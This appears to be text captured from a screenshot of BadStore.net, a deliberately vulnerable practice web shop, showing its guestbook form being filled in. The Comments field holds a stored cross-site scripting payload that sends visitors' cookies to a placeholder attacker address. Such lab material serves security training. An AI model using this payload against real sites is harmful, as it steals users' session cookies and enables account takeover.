 BadStore.net
Welcome test - Cart contains 0 items at $0.00 View Cart Search Go
Shop Badstore.net
Home
What's New
Sign Our Guestbook
View Previous Orders
About Us
My Account
Login / Register
Suppliers Only
Supplier Login
Supplier Contract
Supplier Procedures
Reference
BadStore.net Manual v1.2
Sign our Guestbook!
Please complete this form to sign our Guestbook. The email field is not required, but helps us contact
you to respond to your feedback. Thanks!
Your Name: test
Email: test@example.com
Comments: <script>document.location = "http://[attacker_ip]:[attacker_port]/?cookie=" +
document.cookie;</script>
Add Entry Reset
BadStore v1.2.3s - Copyright © 2004-2005